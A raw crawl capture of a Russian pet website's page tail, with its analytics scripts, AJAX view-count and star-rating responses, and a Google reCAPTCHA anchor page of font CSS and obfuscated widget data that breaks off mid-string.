<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.564 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 20:46:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=61354&action=rehubpostviews&_=1768841195302
body_size: -233
content:
10168

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 109
content:

        <div class="vote-block" data-id="61354" data-total="10" data-rating="41" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4.1" />
                <meta itemprop="ratingValue" content="4.1">
                <meta itemprop="ratingCount" property="v:votes" content="10">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:82%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(10 голосов, среднее: 4.1 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6o50da5adhp5
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q8OmK0sULSQaPNI6rwFBIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q8OmK0sULSQaPNI6rwFBIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q8OmK0sULSQaPNI6rwFBIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOkw7vDrSQCwodYwohgwrlCwrLDr2bDv3rCs2VPw6zChMOxwpnDmVzCqsOlw7XDq3vCjRLCjB3DksOLbmLDnhLDrsOEwo/ClcKDGsK1S8KFNMODEcORw7DCmcOYwrXClF4tCgAdQk1casKLIsOzw6rDo8OLwq5fwqPDi1YpNcKfSzJHHMOFTkZAw5ItwqEdMsKMdMOJIMKHesO+I8K+w584Qm/DvcOLw7E/b8KJwp11w53Co2/CpMObw73Cg8K1w57Dj8O/[base64]/CoR06UsKGKsOJQcK2w7jDokp0M0XCksOlwqg0w6YpwrLCt8KCwpVBRUgmDsK/ZMKGwoNAw55OwqcaVMKiwphww6tYwqIjw7vDrcOBH8O/UC5ow5zCp8KvM8O2LyrCqcO8w6nDi8KMwqQmasKJworCrh3DnMKpw5/[base64]/w71hw4oCwpHDmsKfw7ctLD8weMKfw54fw7/ClAMcwq44Q8OJw5UYwqwlLMOUWcKnw5zDoMKWVsKmwrABw7DDkcK9MjEJL8K5IyjCj8O8wrpfw55Fwpw0wq7DrsOaQcKXw5DCnMKhwq0xUE7DkcKNw7bCu8KMFAx8w7DDocK1B0HCrMOqwpbDvcOpw5TCuMOuw40ow6/[base64]/DrDjCvsOsw49ZFF/Ckg/CinNxwpJXwq5tw6kCRXV8wpwfF8KIw7JzwqROL2nCi8Kdw7/DoMOFwo43SSfDqDQYFcOSdMO1woQvw6rChcOVGcO0w6XDjiHDnDnCrGzCihbDkMKwIVHDuD5VE0HCnsOHwo7DmsKzwqrDhMObwobDsjF/ShpVwqPDux9FSHQYOnkkeMO9wqLCpzQmwpPDpRdHwpRDesKSJ8O1wq7CqsOASzHDl8KLOWoywq/Du8Oicxo/w6BUfcOuwqPDoMK1wqkXw6F0w4bCr8KhLMOcE0ogH8OBwpIswqjCkcKIQsO5wonCrV/DjsOsSMKKf8KRw5lKw7DDlhh0w7zDoMOXw4vDk2LCrsO5VMKfKFRnEBkufzhNw6gsZMOXKsKywpDCkMO3w5vDkxvDsMKcJ0LCm3bCoMOqwqVsOxc+wqBVw5pOwo7Ck8O/w7jDicKvJsOwA3Mxw7MNwrVOw4AQw7vDqcOjXznCmsK0SEnCoS3DgS/Dv8OHw6HClcKcSsKoSsO6w6E3NcKXOMOaw5FwTkbCtznDhsOxw6nCmXo+F8K5w7YDTnobbR9yw5TCpWjDuXoyIQfDsmbCpsOzwpbDocKTwoHCqD11w5jDglfCtsO1w73Dp3Vew75BF8OPw5TCr30ow5vDjMKjw543wrvDvHLDu0PDmDLCg8O/wq7CuRTCkcK7IsOyQiHCs8OUGMK5S3psT8OlZ8OXwoTCj8KXQ8KCwqrCkMO7XsObw6xow4zDjMK3wrdrFW3DisObwpZFaMKdIHDDr8OoUSTCshM4V8KuGGDDhBsVBcOZFMOmdsKPYmMnbzMZw6XCjGo/wohXDsOUw4nDl8OBw79bwrZNwp7Cv8KTHsKbwp9wcjrCvMOqGsKIw48yw5saw4jDp8OPwo